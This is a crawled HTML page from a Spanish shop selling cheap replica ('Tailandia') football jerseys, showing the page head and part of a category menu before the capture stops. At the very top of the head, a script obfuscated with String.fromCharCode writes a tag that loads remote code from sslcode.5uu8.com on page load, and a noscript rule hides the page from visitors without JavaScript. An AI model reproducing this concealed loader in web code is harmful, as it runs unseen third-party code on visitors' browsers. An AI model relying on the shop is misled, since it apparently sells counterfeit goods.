

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/pantalones/celtics
body_size: 18453
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar camisetas Celtics Replicas baratas Tailandia ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender camisetas Celtics baratas, Comprar más nueva camisetas de futbol retro Celtics 2021 2022 Replicas, Tailandia Versión, camisetas personalizados Nombre y Numero y Patch, disfrutar de más de descuento en supercamisetas.net" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/pantalones/celtics" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-602_609 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#790a1c0b0f101a1c390a0c091c0b1a1814100a1c0d180a57171c0d"><span class="__cf_email__" data-cfemail="ccbfa9bebaa5afa98cbfb9bca9beafada1a5bfa9b8adbfe2a2a9b8">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/pantalones/celtics" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/pantalones/celtics" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
